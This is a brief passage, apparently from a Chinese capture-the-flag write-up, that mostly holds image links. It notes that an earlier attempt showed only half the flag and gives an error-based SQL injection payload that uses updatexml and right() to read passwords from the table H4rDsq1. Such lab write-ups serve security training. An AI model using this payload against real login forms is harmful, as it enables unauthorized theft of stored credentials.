 并没有成功显示flag,只显示了一半~ 经过查询知道了right()可以查询后面的部分 payload:username=1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,25)))from(H4rDsq1)),0x7e),1))#&password=1